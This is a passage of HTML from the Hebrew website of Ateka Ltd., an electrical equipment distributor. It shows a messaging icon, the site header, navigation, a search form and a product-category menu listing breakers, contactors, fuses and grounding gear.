			<svg height="512pt" viewBox="-1 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m10.894531 512c-2.875 0-5.671875-1.136719-7.746093-3.234375-2.734376-2.765625-3.789063-6.78125-2.761719-10.535156l33.285156-121.546875c-20.722656-37.472656-31.648437-79.863282-31.632813-122.894532.058594-139.941406 113.941407-253.789062 253.871094-253.789062 67.871094.0273438 131.644532 26.464844 179.578125 74.433594 47.925781 47.972656 74.308594 111.742187 74.289063 179.558594-.0625 139.945312-113.945313 253.800781-253.867188 253.800781 0 0-.105468 0-.109375 0-40.871093-.015625-81.390625-9.976563-117.46875-28.84375l-124.675781 32.695312c-.914062.238281-1.84375.355469-2.761719.355469zm0 0" fill="#e5e5e5"/><path d="m10.894531 501.105469 34.46875-125.871094c-21.261719-36.839844-32.445312-78.628906-32.429687-121.441406.054687-133.933594 109.046875-242.898438 242.976562-242.898438 64.992188.027344 125.996094 25.324219 171.871094 71.238281 45.871094 45.914063 71.125 106.945313 71.101562 171.855469-.058593 133.929688-109.066406 242.910157-242.972656 242.910157-.007812 0 .003906 0 0 0h-.105468c-40.664063-.015626-80.617188-10.214844-116.105469-29.570313zm134.769531-77.75 7.378907 4.371093c31 18.398438 66.542969 28.128907 102.789062 28.148438h.078125c111.304688 0 201.898438-90.578125 201.945313-201.902344.019531-53.949218-20.964844-104.679687-59.09375-142.839844-38.132813-38.160156-88.832031-59.1875-142.777344-59.210937-111.394531 0-201.984375 90.566406-202.027344 201.886719-.015625 38.148437 10.65625 75.296875 30.875 107.445312l4.804688 7.640625-20.40625 74.5zm0 0" fill="#fff"/><path d="m19.34375 492.625 33.277344-121.519531c-20.53125-35.5625-31.324219-75.910157-31.3125-117.234375.050781-129.296875 105.273437-234.488282 234.558594-234.488282 62.75.027344 121.644531 24.449219 165.921874 68.773438 44.289063 44.324219 68.664063 103.242188 68.640626 165.898438-.054688 129.300781-105.28125 234.503906-234.550782 234.503906-.011718 0 .003906 0 0 0h-.105468c-39.253907-.015625-77.828126-9.867188-112.085938-28.539063zm0 0" fill="#64b161"/><g fill="#fff"><path d="m10.894531 501.105469 34.46875-125.871094c-21.261719-36.839844-32.445312-78.628906-32.429687-121.441406.054687-133.933594 109.046875-242.898438 242.976562-242.898438 64.992188.027344 125.996094 25.324219 171.871094 71.238281 45.871094 45.914063 71.125 106.945313 71.101562 171.855469-.058593 133.929688-109.066406 242.910157-242.972656 242.910157-.007812 0 .003906 0 0 0h-.105468c-40.664063-.015626-80.617188-10.214844-116.105469-29.570313zm134.769531-77.75 7.378907 4.371093c31 18.398438 66.542969 28.128907 102.789062 28.148438h.078125c111.304688 0 201.898438-90.578125 201.945313-201.902344.019531-53.949218-20.964844-104.679687-59.09375-142.839844-38.132813-38.160156-88.832031-59.1875-142.777344-59.210937-111.394531 0-201.984375 90.566406-202.027344 201.886719-.015625 38.148437 10.65625 75.296875 30.875 107.445312l4.804688 7.640625-20.40625 74.5zm0 0"/><path d="m195.183594 152.246094c-4.546875-10.109375-9.335938-10.3125-13.664063-10.488282-3.539062-.152343-7.589843-.144531-11.632812-.144531-4.046875 0-10.625 1.523438-16.1875 7.597657-5.566407 6.074218-21.253907 20.761718-21.253907 50.632812 0 29.875 21.757813 58.738281 24.792969 62.792969 3.035157 4.050781 42 67.308593 103.707031 91.644531 51.285157 20.226562 61.71875 16.203125 72.851563 15.191406 11.132813-1.011718 35.917969-14.6875 40.976563-28.863281 5.0625-14.175781 5.0625-26.324219 3.542968-28.867187-1.519531-2.527344-5.566406-4.046876-11.636718-7.082032-6.070313-3.035156-35.917969-17.726562-41.484376-19.75-5.566406-2.027344-9.613281-3.035156-13.660156 3.042969-4.050781 6.070313-15.675781 19.742187-19.21875 23.789063-3.542968 4.058593-7.085937 4.566406-13.15625 1.527343-6.070312-3.042969-25.625-9.449219-48.820312-30.132812-18.046875-16.089844-30.234375-35.964844-33.777344-42.042969-3.539062-6.070312-.058594-9.070312 2.667969-12.386719 4.910156-5.972656 13.148437-16.710937 15.171875-20.757812 2.023437-4.054688 1.011718-7.597657-.503906-10.636719-1.519532-3.035156-13.320313-33.058594-18.714844-45.066406zm0 0" fill-rule="evenodd"/></g></svg>		</a>
	</div>


	<header id="sticky-header">
		<div class="top-nav">
			<div class="container h-100 main">
				<div class="row h-100 align-items-center justify-content-between">

					<div class="col-lg-auto col-12 h-100 d-flex">
												<div class="top-nav-menu"><ul id="menu-header-top-menu" class=""><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://ateka.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-18313" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18313"><a href="https://ateka.co.il/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%aa%d7%9e%d7%99%d7%9b%d7%94/">שירותי תמיכה</a></li>
<li id="menu-item-22481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22481"><a href="https://ateka.co.il/about-ateka-ltd/">About Ateka Ltd.</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://ateka.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/">שאלות ותשובות</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%95%d7%aa/">הצוות שלנו</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://ateka.co.il/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%94/">נקודות מכירה</a></li>
<li id="menu-item-20973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20973"><a href="https://ateka.co.il/%d7%a2%d7%93%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%90%d7%97%d7%a8%d7%95%d7%a0%d7%99%d7%9d/">עדכונים אחרונים</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>					</div>
					<div class="col-lg-auto md-hide d-flex h-100">
						<a href="https://ateka.co.il/" class="phone-image">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/ateka_phone.png" class="img-fluid" alt="">
							<span></span>
						</a>
					</div>
				</div>
			</div>
		</div>
		<div class="middle-header">
			<div class="container h-100 main">
				<div class="row h-100">
					<div class="col-3 hamburger-wrap">
						<button class="hamburger hamburger--collapse" type="button">
                        <span class="hamburger-box">
                            <span class="hamburger-inner"></span>
                        </span>
						</button>
					</div>


					<div class="col-lg-auto col-9 col">
						<a href="/" class="logo">
							<img src="https://ateka.co.il/wp-content/uploads/2020/09/logo.png" alt="אטקה">
						</a>
					</div>
										<div class="col-lg col d-flex top-form-wrap align-items-center h-100" id="form-md">
						<i class="far fa-times-circle md-close-form"></i>
						<form id="multi-search">
							<label id="float-label" for="search-query">חפש חיפוש חופשי של מוצר רלוונטי עבורך</label>
							<input type="text" id="search-query" name="search-query">
							<button type="submit" id="apply-search" class="centered">
								מצא תוצאה לחיפוש

								<span class="spinner-holder">
															</span>
							</button>
						</form>
					</div>
				</div>
			</div>
		</div>
		<div class="site-navigation">
			<div class="container navigation-container main">
				<div class="row">
					<div class="col-lg-6 col-12 nav-title cat-nav-title centered">
						<p class="md-hide">
							<span class="strong">המוצרים שלנו באטקה</span>
							<span>מצא לפי קטגוריית מוצר</span>
							<i class="fas fa-caret-square-down"></i>
						</p>
					</div>
					<div class="col-lg-6 col-12 nav-title centered">
						<a href="https://ateka.co.il/%d7%99%d7%a6%d7%a8%d7%a0%d7%99%d7%9d/"
						   class="md-hide">
							<span class="strong">המוצרים שלנו באטקה</span>
							<span>מצאו לפי חברות מייצגות</span>
						</a>
					</div>
				</div>

									<div class="mega-menu ">
						<div class="right">
							<button title="סגור תפריט" class="close-menu">
								<i class="far fa-times-circle"></i>
							</button>
							<div class="menu-title">
								<h3 style="text-align: center;">איכות | שרות | זמינות</h3>
<p style="text-align: center;">אטקה בע”מ היא החברה הגדולה והמובילה בישראל בשיווק והפצה של מוצרי</p>
<p style="text-align: center;">מיתוג, בקרה , ואינסטלציה חשמלית ופעילה ב7 תחומים:</p>
							</div>
							<div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="menu"><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72  top-level-item "><a style="background-color:#6a65c1" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/"><span class="top-level-item-title" data-color="#6a65c1">חשמל</span><span class="item-sub-title">מיתוג ואינסטלציה חשמלית</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99%d7%9d-%d7%99%d7%a6%d7%95%d7%a7%d7%99%d7%9d-%d7%95%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%90%d7%95%d7%95%d7%99%d7%a8-%d7%a2%d7%93-6300a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/3-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מפסקי אוויר עד 6,300A</span></a></li>
	<li id="menu-item-18684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18684"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99%d7%9d-%d7%99%d7%a6%d7%95%d7%a7%d7%99%d7%9d-%d7%a1%d7%99%d7%93%d7%a8%d7%aa-timax-%d7%95%d7%a1%d7%99%d7%93%d7%a8%d7%aa-xt/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מפסקים-יצוקים-סידרת-TMAX-וסידרת-XT-150x150.png)"></span><span class="top-level-item-title" data-color="">מפסקים יצוקים סידרת TIMAX וסידרת XT</span></a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-303"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%94%d7%92%d7%a0%d7%95%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/5-150x150.jpg)"></span><span class="top-level-item-title" data-color="">הגנות מנוע</span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-307"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%92%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%9e%d7%92%d7%95%d7%95%d7%9f-%d7%99%d7%99%d7%a9%d7%95%d7%9e%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/6-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מגענים למגוון יישומים</span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-308"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99-%d7%a4%d7%97%d7%aa-%d7%91%d7%99%d7%aa%d7%99-%d7%95%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/1ממסרי-פחת-ביתי-ותעשייתי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרי פחת ביתי ותעשייתי</span></a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-310"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a0%d7%aa%d7%a7%d7%99%d7%9d-%d7%97%d7%90-mcbs/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/9-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מנתקים ח&quot;א (MCB's)</span></a></li>
	<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%91%d7%95%d7%a8%d7%a8%d7%99%d7%9d-%d7%95%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%a4%d7%a7%d7%98/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/ירד-150x150.jpg)"></span><span class="top-level-item-title" data-color="">בוררים ומפסקי פקט</span></a></li>
	<li id="menu-item-18027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18027"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%97%d7%95%d7%98%d7%99%d7%9d-%d7%a0%d7%98%d7%95%d7%9c%d7%99-%d7%94%d7%9c%d7%95%d7%92%d7%9f/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלי-כח-גמישים-150x150.jpg)"></span><span class="top-level-item-title" data-color="">חוטים נטולי הלוגן</span></a></li>
	<li id="menu-item-18031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18031"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%93%d7%99%d7%93%d7%aa-%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%a1%d7%98%d7%a0%d7%93%d7%99%d7%9d-%d7%9c%d7%92%d7%9c%d7%92%d7%95%d7%9c-%d7%9b%d7%91%d7%9c/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/16-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מכונות למדידת כבלים, סטנדים לגלגול כבלים וחוטים</span></a></li>
	<li id="menu-item-18032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18032"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%a0%d7%99%d7%a1%d7%95%d7%aa-%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%9e%d7%99%d7%93-%d7%95%d7%9e%d7%aa%d7%9b%d7%aa%d7%99%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/17-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כניסות כבלים מפוליאמיד ומתכתיות</span></a></li>
	<li id="menu-item-18035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18035"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%91%d7%a7%d7%a8%d7%aa-%d7%95%d7%9e%d7%93%d7%99%d7%93%d7%aa-%d7%9b%d7%95%d7%a4%d7%9c-%d7%94%d7%a1%d7%a4%d7%a7/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-לבקרת-ומדידת-כופל-הספק-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד לבקרת ומדידת כופל הספק</span></a></li>
	<li id="menu-item-18036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18036"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9c%d7%a9%d7%99%d7%a4%d7%95%d7%a8-%d7%9e%d7%a7%d7%93%d7%9d-%d7%94%d7%a1%d7%a4%d7%a7-%d7%95%d7%a1%d7%99%d7%a0%d7%95%d7%9f-%d7%94%d7%a8%d7%9e%d7%95%d7%a0%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/21-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מערכות לשיפור מקדם הספק וסינון הרמוניות למתח נמוך ומתח ביניים</span></a></li>
	<li id="menu-item-18040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18040"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%90%d7%a8%d7%a7%d7%94-%d7%9e%d7%95%d7%98%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%94%d7%90%d7%a8%d7%a7%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/25-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פתרונות הארקה, מוטות וציוד הארקה</span></a></li>
	<li id="menu-item-18041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18041"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/26-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אביזרים לאינסטלציה חשמלית</span></a></li>
	<li id="menu-item-18042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18042"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%95%d7%a1%d7%a8%d7%98%d7%99-%d7%91%d7%99%d7%93%d7%95%d7%93-%d7%9c%d7%a6%d7%a0%d7%a8%d7%aa-%d7%92%d7%96-%d7%9e%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/03/denso-150x150.png)"></span><span class="top-level-item-title" data-color="">אביזרים וסרטי בידוד לצנרת גז/מים</span></a></li>
	<li id="menu-item-18043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18043"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/28-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד בטיחות למתח גבוה</span></a></li>
	<li id="menu-item-18044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18044"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a7%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%9e%d7%aa%d7%97-%d7%a0%d7%9e%d7%95%d7%9a-%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/29-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קבלים למתח נמוך / מתח גבוה</span></a></li>
	<li id="menu-item-18045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18045"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a0%d7%aa%d7%99%d7%9b%d7%99%d7%9d-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/30-150x150.jpg)"></span><span class="top-level-item-title" data-color="">נתיכים למתח גבוה</span></a></li>
	<li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18046"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a0%d7%aa%d7%99%d7%9b%d7%99%d7%9d-%d7%92%d7%9c%d7%99%d7%9c%d7%99%d7%99%d7%9d-%d7%95%d7%a0%d7%aa%d7%99%d7%9b%d7%99-%d7%a1%d7%9b%d7%99%d7%9f-%d7%9e%d7%aa%d7%97-%d7%a0%d7%9e%d7%95%d7%9a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/31-150x150.jpg)"></span><span class="top-level-item-title" data-color="">נתיכים גליליים ונתיכי סכין מתח נמוך</span></a></li>
	<li id="menu-item-18047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18047"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a8%d7%a9%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%91%d7%95%d7%93%d7%93%d7%99%d7%9d-%d7%95%d7%9e%d7%92%d7%a0%d7%99-%d7%91%d7%a8%d7%a7-%d7%90%d7%91%d7%99%d7%96%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/32-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד לרשת חשמל מבודדים ומגני ברק אביזרים לרשתות עיליות</span></a></li>
	<li id="menu-item-18048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18048"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%94%d7%aa%d7%a7%d7%a0%d7%99-%d7%94%d7%92%d7%a0%d7%94-%d7%91%d7%a4%d7%a0%d7%99-%d7%91%d7%a8%d7%a7%d7%99%d7%9d-%d7%95%d7%9e%d7%aa%d7%97%d7%99-%d7%99%d7%aa%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/33-150x150.jpg)"></span><span class="top-level-item-title" data-color="">התקני הגנה בפני ברקים ומתחי יתר</span></a></li>
	<li id="menu-item-18049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18049"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%99%d7%a1%d7%95%d7%a3-%d7%a0%d7%aa%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9c-%d7%a6%d7%a8%d7%99%d7%9b%d7%aa-%d7%94%d7%97%d7%a9%d7%9e%d7%9c-%d7%95%d7%a9%d7%99%d7%93%d7%95%d7%a8%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/איסוף-נתונים-על-צריכת-החשמל-ושידורם-באלחוטי-1-150x150.jpg)"></span><span class="top-level-item-title" data-color="">איסוף נתונים על צריכת החשמל ושידורם באלחוטי</span></a></li>
